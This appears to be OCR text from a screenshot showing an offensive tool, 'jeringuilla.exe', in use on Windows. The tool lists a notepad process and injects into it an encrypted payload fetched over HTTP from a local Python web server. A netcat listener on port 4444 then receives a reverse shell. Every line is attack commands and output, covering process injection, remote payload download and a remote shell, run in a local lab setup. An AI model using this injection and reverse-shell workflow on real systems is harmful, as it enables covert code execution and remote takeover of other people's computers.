 d:\Escritorio>jeringuilla.exe list notepad
Process Name | PID | Process Owner
--------------------------------------------------------------------------------
notepad | 9408 | DESKTOP-MA54241\ricardo
d:\Escritorio>
d:\Escritorio>jeringuilla.exe inject-crt 9408 http://127.0.0.1/payload_encrypted.b
in
[+] Getting payload from url: http://127.0.0.1/payload_encrypted.bin
[+] It was possible to decrypt the payload.
[+] Handle to process 9408 ("notepad" owned by "DESKTOP-MA54241\ricardo") created
correctly.
Símbolo del sistema - python -m http.server 80
D:\Escritorio>python -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:127.0.0.1 - - [04/Jul/2023 15:42:10] "GET /payload_encrypted.bin HTTP/1.1"
C:\WINDOWS\system32\cmd.exe
D:\Escritorio>D:\Escritorio\Documentos\netcat\nc.exe -nlvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 63095
Microsoft Windows [Versión 10.0.19045.3086]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Users\ricardo>